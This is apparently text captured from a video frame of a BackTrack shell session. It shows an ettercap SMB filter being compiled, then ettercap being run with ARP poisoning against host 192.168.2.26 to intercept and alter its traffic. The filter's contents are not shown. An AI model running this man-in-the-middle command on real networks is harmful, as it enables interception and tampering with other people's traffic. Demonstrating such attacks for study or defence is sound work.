 Shell - Konsole
bt ~ # etterfilter smb.filter -o smb.ef
etterfilter NG-0.7.3 copyright 2001-2004 ALoR & NaGA
12 protocol tables loaded:
DECODED DATA udp tcp gre icmp ip arp wifi fddi tr eth
11 constants loaded:
VRRP OSPF GRE UDP TCP ICMP6 ICMP PPTP PPPoE IP ARP
Parsing source file 'smb.filter'  done.
Unfolding the meta-tree  done.
Converting labels to real offsets  done.
Writing output to 'smb.ef'  done.
-> Script encoded into 16 instructions.
bt ~ # ettercap -T -q -F smb.ef -M ARP /192.168.2.26/ // -P autoadd -i